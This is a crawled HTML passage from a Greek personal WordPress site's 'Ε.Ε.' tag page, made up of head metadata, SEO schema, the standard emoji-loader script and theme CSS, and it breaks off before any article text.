

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gpapasimos.gr/tag/%CE%B5-%CE%B5/
body_size: 21403
content:

<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->

	<head>

        <!-- GENERAL HEADER -->
        
		<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
		<meta name="google-site-verification" content="4yHy0f4UC2LxDu_j_oH3DPr6JstQKu3iXwwa-RYg8LU" />
		<meta content="black" name="apple-mobile-web-app-status-bar-style">
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

		
		<meta name='description' content='«Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch'>
		<meta charset="UTF-8">
		<link rel="pingback" href="https://www.gpapasimos.gr/xmlrpc.php" />

	<!-- FAVICON -->

		<link rel="apple-touch-icon" sizes="57x57" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-152x152.png">

		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="favicons/mstile-144x144.png">
		 
		<link rel="shortcut icon" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/favicon.ico" />

		
	<!-- USER FONTS -->

		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Mono&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:italic&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>
	<!-- OPEN GRAPH -->

		
		<!-- WORDPRESS MAIN HEADER CALL -->
		
		<!-- All in One SEO 4.2.2 -->
		<title>Ε.Ε. - Γιώργος Παπασίμος</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.gpapasimos.gr/tag/%CE%B5-%CE%B5/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.gpapasimos.gr\/#website","url":"https:\/\/www.gpapasimos.gr\/","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u00ab\u039d\u03b1 \u03be\u03b1\u03bd\u03b1\u03c3\u03c4\u03ae\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03bb\u03c0\u03af\u03b4\u03b1, \u03b1\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03bc\u03b1\u03c2\u00bb, Ernst Bloch","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.gpapasimos.gr\/#organization","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","url":"https:\/\/www.gpapasimos.gr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gpapasimos.gr\/tag\/%CE%B5-%CE%B5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/","name":"Home","description":"\u0391\u03a1\u0398\u03a1\u0391 Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb \u03a0\u03ad\u03bd\u03c4\u03b5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03bc\u03b5\u03c4\u03ac \u03c4\u03b1 Panama Papers \u03ba\u03b1\u03b9 Paradise Papers \u03b5\u03c0\u03b1\u03bd\u03ae\u03bb\u03b8\u03b5 \u03c4\u03bf \u03bc\u03b5\u03af\u03b6\u03bf\u03bd \u03b6\u03ae\u03c4\u03b7\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b3\u03ac\u03bd\u03c4\u03b9\u03b1\u03c2 \u03c6\u03bf\u03c1\u03bf\u03b4\u03b9\u03b1\u03c6\u03c5\u03b3\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03be\u03b5\u03c0\u03bb\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03b1\u03cd\u03c1\u03bf\u03c5 \u03c7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b4\u03b9\u03b5\u03b8\u03bd\u03ae \u03ba\u03bf\u03b9\u03bd\u03bf\u03c0\u03c1\u03b1\u03be\u03af\u03b1 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03bc\u03b5 \u03c4\u03b1 Pandora Papers. \u03a0\u03b1\u03c1\u03cc\u03c4\u03b9 \u03b5\u03af\u03c7\u03b1\u03bd \u03c0\u03c1\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03b4\u03ae\u03b8\u03b5\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7... Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb Panam Papers: \u03a4\u03bf","url":"https:\/\/www.gpapasimos.gr\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/tag\/%ce%b5-%ce%b5\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/tag\/%ce%b5-%ce%b5\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/tag\/%ce%b5-%ce%b5\/","name":"\u0395.\u0395.","url":"https:\/\/www.gpapasimos.gr\/tag\/%ce%b5-%ce%b5\/"},"previousItem":"https:\/\/www.gpapasimos.gr\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.gpapasimos.gr\/tag\/%CE%B5-%CE%B5\/#collectionpage","url":"https:\/\/www.gpapasimos.gr\/tag\/%CE%B5-%CE%B5\/","name":"\u0395.\u0395. - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.gpapasimos.gr\/tag\/%CE%B5-%CE%B5\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Feed" href="https://www.gpapasimos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Comments Feed" href="https://www.gpapasimos.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Ε.Ε. Tag Feed" href="https://www.gpapasimos.gr/tag/%ce%b5-%ce%b5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gpapasimos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=bc248b54df1419c089c9acb82bddd51c"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gpapasimos.gr/wp-includes/css/dist/block-library/style.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='scene_widgets_plugin_style-css'  href='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/css/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/normalize.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-flexslider-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-font-awesome-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/font-awesome.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-owl-carousel-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mosaic-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/jquery.sidr.light.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mediaelementplayer-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelementplayer.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-buttons-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-thumbs-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='canon-composer-theme-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.gpapasimos.gr/wp-content/uploads/js_composer/custom.css?ver=4.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='boxed_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sceneDefault-css-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2' type='text/css' media='all' />

	<style type="text/css">
	
	
	
		/******************************************************************************
		HEADER OPTIONS
		
		01. Logo Max Width
		02. Header Padding
		03. Header Left Element Positioning
		04. Header Right Element Positioning
		05. Text as Logo
		06. Animate Menus
		*******************************************************************************/
		
		
		/* 
		01. LOGO MAX WIDTH ________________________________________________________ */
		.outter-wrapper .logo {
			max-width: 400px;		}



		/* 
		02. HEADER PADDING ________________________________________________________ */
		.wrapper.logo-container{
			padding-top: 15px;			padding-bottom: 15px;		}   
		
		
		
		/* 
		03. HEADER LEFT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-left {
			position: relative;
			top: 10px;					}
		
		
		
		/* 
		04. HEADER RIGHT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-right {
			position: relative;
								}
		
		
		
		/* 
		05. TEXT AS LOGO SIZE ________________________________________________________ */
		.logo-text {
			font-size: 48px;		}



		/* 
		06. ANIMATE MENUS   ________________________________________________________ */
		 > li {
			left: 0px;		}










		/******************************************************************************
		THEME COLOURS
		
		01. Body Background
		02. Main Plate Background
		03. General Body Text
		04. Body Link Text
		05. Body Link Text Hover
		06. Main Headings
		07. Secondary Body Text
		08. Logo as Text
		09. Pre Header Background
		10. Pre Header Text
		11. Pre Header Text Hover
		12. Header Background
		13. Header Text
		14. Header Text Hover
		15. Post Header Background
		16. Post Header Text
		17. Post Header Text Hover
		18. Tertiary Menu Background
		19. Sidr Block Background
		20. Sidr Block Text
		21. Block Headings Background
		22. Feature Text Color 1
		23. Quotes Text
		24. White Text
		25. Footer Background
		26. Button Color 1
		27. Button Color 1 Hover
		28. Light Blocks Background
		29. Featured Title Background
		30. Menu Border Color
		31. Main Border Color
		32. Footer Border Color
		33. Footer Text Color
		34. Footer Link Hover Color
		35. Footer Text Color 2
		36. Secondary Footer Block
		37. Form Elements
		38. Baseline
		39. Baseline Text
		40. Baseline Text Hover
		
		*******************************************************************************/
		
		

		/* 
		01. BODY BACKGROUND ________________________________________________________ */
		html{
			 
		}
		
		
	
		/* 
		02. MAIN PLATE BACKGROUND __________________________________________________ */
		.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop,
		ul.graphs > li, ul.review-graph > li .rate-span, ul.comments .even, .maintenance_notice, .text-seperator-line .btn, .text-seperator-line .btn:hover
		/* WOO COMMERCE */,
		.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
		/* ROYAL SLIDER */,
		.Canon_Slider_3 .rsThumb.rsNavSelected, .Canon_Slider_1 .rsThumb:nth-child(odd){
			 
		}	
		
		
		
		/* 
		03. GENERAL BODY TEXT ______________________________________________________ */
		html, button, input, select, textarea, .comment-num
		{ 
					}
			
	
	
		/* 
		04. BODY LINK TEXT _________________________________________________________ */
		.body-wrapper a, .boxy blockquote cite, ul.comments li .more a:nth-child(2):before
		/* VC SUPPORT */,
		.wpb_toggle, .text-seperator-line a.btn{
			 		}



		/* 
		05. BODY LINK TEXT HOVER ___________________________________________________ */
		.body-wrapper a:hover, ul.tab-nav li:hover, a.title:hover *, a:hover *, .link-multipages a:hover 
		/* VC SUPPORT */,
		.wpb_toggle:hover, .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,  .text-seperator-line a.btn:hover
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta a:hover    {
			 color: #ea9502;	
		}
		
		
		
		/* 
		06. MAIN HEADINGS TEXT ___________________________________________________ */
		h1, h2, h3, h4, h5, h6
		/* WOO COMMERCE */,
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark{
			 		}
		
		
		
		/* 
		07. SECONDARY BODY TEXT ___________________________________________________ */
		.scene_more_posts .meta, .tweet .meta, .post-date, .rss-date, .review-box .star-rating, .multi_navigation_hint
		/* WOO COMMERCE */,
		 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
				
		}



		/* 
		08. LOGO AS TEXT ___________________________________________________________ */
		.outter-wrapper .logo.logo-text a{
			 		}

		
		
		/* 
		09. PRE HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.pre-header-area, .breadcrumb-wrapper{
			background: #990000; 
		}
		
		
		
		/* 
		10. PRE HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a, .outter-wrapper.pre-header-area a{
					}
		
		
		/* 
		11. PRE HEADER BLOCK TEXT HOVER ______________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a:hover, 
		.outter-wrapper.pre-header-area a:hover, .outter-wrapper.pre-header-area a:hover *{
			color: #ea9502;		}

		
		/* 
		12. HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.header-area, .header-area #navigation, .header-area.nav-container,
		.header-area nav ul ul{
			background: #ffffff; 
		}
		
		
		/* 
		13. HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a, .outter-wrapper.header-area a{
			color: #222222;		}
		
		
		
		/* 
		14. HEADER BLOCK TEXT HOVER ________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a:hover, .outter-wrapper.header-area a:hover, .outter-wrapper.header-area a:hover *{
			color: #ea9502;		}
		


		/* 
		15. POST HEADER BLOCK BACKGROUND ______________________________________________ */
		.outter-wrapper.post-header-area, .post-header-area #navigation, .post-header-area.nav-container,
		.post-header-area.nav-container nav ul{
			background: #990000; 
		}
		
		
		
		/* 
		16. POST HEADER BLOCK TEXT ____________________________________________________ */
		.post-header-area, .post-header-area a {
					}
		
		
		/* 
		17. POST HEADER BLOCK TEXT HOVER____________________________________________________ */
		.post-header-area a:hover, .post-header-area a:hover * {
			color: #ea9502;		}
		
		
		
		/* 
		18. TERTIARY MENU BLOCK BACKGROUND ____________________________________________ */
		#nav ul ul, .tab-nav li, h3.v_nav, .text-seperator-bar .btn, .post-header-area.nav-container nav ul ul ul,
		.header-style-4 nav ul ul ul
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li, .wpb_tabs .wpb_tabs_nav li:hover {
			background: #990000; 
		}
		
		
		
		/* 
		19. SIDR BLOCK BACKGROUND ______________________________________________ */
		.sidr, .ui-autocomplete li{
			 
		}
		
		
		
		/* 
		20. SIDR MENU TEXT ______________________________________________________ */
		.sidr a, .ui-autocomplete li a{
					}
		
		
		
		/* 
		21. BLOCK HEADINGS BACKGROUND ______________________________________________ */
		aside .widget-title, .tab-nav li.active, h3.v_nav.v_active, .text-seperator-bar, .widget_calendar caption
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li.ui-tabs-active, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active:hover, .wpb_widgetised_column .widget .widget-title  {
			background: #990000; 
		}
		
		
		
		/* 
		22. FEATURE TEXT COLOR 1 ______________________________________________________ */
		.feat-1, .feat-1 *, .feat-1 a, a.feat-1, .sidr a:hover, .breadcrumb-wrapper a:hover, .breadcrumb-wrapper a:hover *, h1 span, h2 span, h3 span, .highlight, .highlight:before, .highlight:after, blockquote cite, a.feat-title:hover, ul.comments .meta a, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after, .logo.logo-text a:hover, .canon_animated_number h1.super, .statistics li em, .page-numbers .current, .sticky:before,	a.toggle-btn.active:after, a.accordion-btn.active:after, a.sc_toggle-btn.active:after, a.sc_accordion-btn.active:after, nav li.fa:before, a.toggle-btn.active, a.accordion-btn.active, a.sc_toggle-btn.active, a.sc_accordion-btn.active, .scene_fact h4.fittext, ol > li:before, .post ul li:before, .link-multipages a      
		/* VC SUPPPORT */,
		.wpb_toggle_title_active, .wpb_tour .wpb_tabs_nav li.ui-tabs-active a, .ui-accordion-header-active a
		/* WOO COMMERCE */,
		.shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta, .canonSlider .feat-title h6.meta a, .canonSlider .rsThumb.rsNavSelected h3, .canonSlider .rsThumb h6, .canonSlider .rsThumb h6 a{
			color: #db8b00;		}
		
		
		
		/* 
		23. QUOTES TEXT ______________________________________________________________ */
		.boxy blockquote, blockquote{
					}
		
		
		
		/* 
		24. WHITE TEXT _______________________________________________________________ */
		.breadcrumb-wrapper, .breadcrumb-wrapper a, aside .widget-title, .tab-nav li, h3.v_nav, ol.sc_graphs li,
		.post-tag-cloud li a:hover, .feat-block-1, .feat-block-2, .feat-block-3, .feat-block-4, .feat-block-5, .text-seperator-bar h5, 
